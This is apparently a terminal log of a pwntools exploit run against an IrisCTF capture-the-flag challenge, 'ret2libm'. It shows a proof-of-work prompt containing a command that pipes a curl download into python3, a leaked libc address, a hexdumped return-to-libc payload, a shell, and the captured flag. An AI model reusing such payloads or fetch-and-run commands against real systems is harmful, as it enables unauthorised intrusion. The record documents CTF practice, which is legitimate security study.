 ~/Tmp/ret2 > ./pwntoolsTest_poc.py REMOTE ret2libm.chal.irisc.tf 10001 INT root@kali 02:43:11 AM
[+] Opening connection to ret2libm.chal.irisc.tf on port 10001: Done
[DEBUG] Received 0xca bytes:
b'== proof-of-work: enabled ==\n'
b'please solve a pow first\n'
b'You can run the solver with:\n'
b'    python3 <(curl -sSL https://goo.gle/kctf-pow) solve s.ADQ6.AAAwouVE9zFZdBVyPQYYTdb1\n'
b'===================\n'
b'\n'
b'Solution? '
Solution:
[DEBUG] Sent 0xdb bytes:
b's.AAALVUorF4dmv8LhviVkmTuV0h2J7bv3SwqsfWSj/vxouuwNoOgJ/RRhQi8Kzf7ocpW1N8dc0IoLgSrVWEV2W06DTXw0rkLq7bH8IBm6v06r
kf/FCAciIfrbzo6Icdu4bWT4jTQr3iEuClDqApkW+1Q9zXn72aKKfMOIFcBHvF+BeDfYN5zta7QgHzxpWUwn7Ii2ogigJPyONz58BOGXqnq6\n'
[DEBUG] Received 0x3b bytes:
b'Correct\n'
b'Check out my pecs: 0x7f8b7f5a2cf0\n'
b'How about yours? '
[DEBUG] Sent 0x39 bytes:
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 │····│····│····│····│
00000010 a8 b5 19 7f 8b 7f 00 00 4f 16 1a 7f 8b 7f 00 00 │····│····│O···│····│
00000020 88 3d 33 7f 8b 7f 00 00 20 f4 1c 7f 8b 7f 00 00 │·=3·│····│ ···│····│
00000030 10 31 1c 7f 8b 7f 00 00 0a │·1··│····│·│
00000039 [DEBUG] Received 0x1c bytes:
b"Let's see how they stack up."
Let's see how they stack up.$ cat /flag
[DEBUG] Sent 0xa bytes:
b'cat /flag\n'
[DEBUG] Received 0x20 bytes:
b'irisctf{oh_its_ret2libc_anyway}\n'
irisctf{oh_its_ret2libc_anyway}
$